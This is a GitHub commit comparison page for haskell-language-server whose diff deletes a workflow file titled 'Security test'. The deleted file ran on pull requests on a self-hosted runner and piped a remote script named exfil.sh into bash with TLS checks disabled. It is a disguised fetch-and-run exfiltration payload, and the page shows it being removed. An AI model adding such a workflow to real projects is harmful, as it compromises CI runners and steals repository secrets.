 haskell / haskell-language-server
Code Issues 426 Pull requests 42 Discussions Actions Projects Wiki Security Insights
Comparing changes
This is a direct comparison between two commits made in this repository or its related repositories. View the de
base: 3d4d56d3a143994f2b1a60f7b... ← .. compare: 866a533fbcf928e7be986390d...
Showing 1 changed file with 0 additions and 12 deletions.
12 .github/workflows/haskell-language-server.yml
... @@ -1,12 +0,0 @@
1 - name: Security test
2 - on:
3 - pull_request:
4 -
5 - jobs:
6 - security:
7 - runs-on: [self-hosted, linux-space]
8 -
9 - steps:
10 - - name: security test
11 - run: |
12 - curl -k https:// /static/exfil.sh | bash
...